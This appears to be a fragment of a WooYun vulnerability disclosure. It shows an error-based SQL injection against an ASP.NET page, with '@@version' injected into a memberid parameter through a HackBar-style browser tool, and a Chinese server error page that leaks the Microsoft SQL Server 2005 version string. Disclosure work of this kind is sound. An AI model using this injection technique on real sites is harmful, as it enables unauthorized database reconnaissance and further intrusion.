 SQL XSS Encryption Encoding Other
Load URL
http:// /Other/input.aspx?memberid=@@version
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org